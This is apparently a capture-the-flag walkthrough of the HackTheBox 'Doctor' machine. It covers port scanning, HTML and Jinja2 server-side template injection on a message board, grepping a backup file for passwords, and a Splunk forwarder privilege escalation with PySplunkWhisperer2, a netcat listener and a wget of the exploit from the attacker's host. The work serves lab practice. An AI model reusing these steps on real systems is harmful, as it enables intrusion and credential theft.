
Introduction
Doctor is easy level machine released on 26 September 2020 on HacTheBox and created by egotisticalSW
The blog is for educational purposes only.
Enumeration
IP-: 10.10.10.209
As always, I added IP In hosts file.
Let’s start with Port Scanning
Nmap

softwareuser@parrot:~ sudo nmap -sC -sS -sV -T4 -A -oN nmap/intial_scan doctor.htb
-sC for default scripts
-sV for Version detection
-sS for SYN scan
-T4 for speeding up Scan
-A for Advanced and Aggressive features
-oN for Output
lnmap is just my alias to print only open ports from the result file
1
2
3
4
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8089/tcp open ssl/http Splunkd httpd
Web Page
A simple web page and links aren’t working
but we got a subdomain
let’s add this domain to our hosts (/etc/hosts) file
1
2
Send us a message
info@doctors.htb
doctors.htb
A Login and Register page

Let’s register
Let’s Login with the email and password that we used to register

Nothing it’s blank lets source-code and I found something linked with /archive
1
2
<!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>-->
Let’s check /archive
the /archive is also a blank pag/
but on the webpage, we can see an option of New Message

Let’s try to post a message with <h1> tag

and we got a response that your post has been created

we can try to check it on /archive

as we can see our message is there and at this point, I was sure that I have to work a bit more and I can execute command or payload at /archive lets try some other tags too


Let’s post this Message
1
2
3

</title></item><h1>software</h1>
</title></item><h1>user</h1>
it worked

source code
it’s vunlreable by SSTI(Server-Side Template Injection) Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side. Read More about SSTI
we have to identify which template is a web page using so, a picture from this article explains everything easily

so I started trying every payload to find out which template is web app using and finally, I found that’s Jinja2 with this payload ` curly bracket curly bracket 5*apostrophe5apostrophe curly bracket curly bracket ` for more about check this jinja2 let’s try another payload to confirm that this is jinja2 hehe

let’s check /archive again

That’s working now. I have to Exploit the SSTI by calling Popen without guessing the offset

Payload

Let’s create a new message with payload

Let’s post Message

now let’s access the /archive we got a shell as web@doctor

Web (Shell)
we don’t have permission to read user.txt we have to enumerate more after some time I found some log files but there is a backup so I found creds in that file of probably user shaun because shaun contains our user.txt
1
cat backup | grep -iE "password"
got user

Root Part
As always I will run linPEAS After running linPEAS. I found that Splunk is running

Splunk forwarder is one of the components of splunk infrastructure. Splunk forwarder basically acts as agent for log collection from remote machines .Splunk forwarder collects logs from remote machines and forward s them to indexer (Splunk database) for further processing and storage. Read more about splunk here splunk
After some googling. I found a script that can be used here for privilege escalation PySplunkWhisperer2
PySplunkWhisperer2
We have to start a Netcat listener. And then we have to run PySplunkWhisperer2 on our system
1
2
3
4
5
nc -lnvp 5006 # you'r machine
python3 -m http.server 80 # you'r machine
wget http://10.10.xx.xxx:80/PySplunkWhisperer2_remote.py # your machine
Let’s run netcat listener

Let’s run PySplunkWhisperer2 to get shell


payload

we got a shell

now we can read root.txt
Thank you for reading my blog if you have any suggestions feel free to contact me on twitter.